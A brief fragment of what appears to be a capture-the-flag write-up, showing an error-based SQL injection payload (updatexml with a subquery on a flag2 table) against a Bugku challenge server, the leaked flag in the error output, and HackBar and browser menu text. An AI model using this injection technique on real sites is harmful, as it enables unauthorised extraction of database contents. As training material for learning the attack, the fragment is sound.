 Nobody!
XPATH syntax error: 'flag{Bugku-sql_6s-2i-4t-bug}*'
://123.206.87.240:9004/Once_More.php?id=1'and updatexml(1,concat('*',(select flag2 from fl...
调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
SQL XSS Other Chrome BackBar Contribute me! HackBar v2
http://123.206.87.240:9004/Once_More.php?id=1%27and%20updatexml(1,concat(%27*%27,
(select%20flag2%20from%20flag2),%27*%27),3)--+